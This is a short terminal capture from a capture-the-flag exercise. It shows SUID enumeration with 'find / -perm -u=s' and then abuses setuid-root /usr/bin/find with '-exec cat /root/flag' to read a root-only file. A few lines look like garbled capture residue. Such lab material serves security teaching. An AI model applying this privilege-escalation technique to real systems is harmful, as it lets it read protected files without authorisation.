 (ctf:/) $ find / -perm -u=s -type f 2>/dev/null
①
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/find
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
②
(ctf:/) $ ls -al /usr/bin/find
-rwsr-xr-x 1 root root 233984 Nov  8  2014 /usr/bin/find
(ctf:/) $ find /etc/passwd -exec cat /root/flag \
/
08c8c92
find: missing argument to `-exec'
(ctf:08c8c) $ find /etc/passwd -exec cat /root/flag \;
③
flag{suId_Find_1t_nOt_Hard}
/bin/sh: 1: cd: can't cd to 08c8c
(ctf:/) $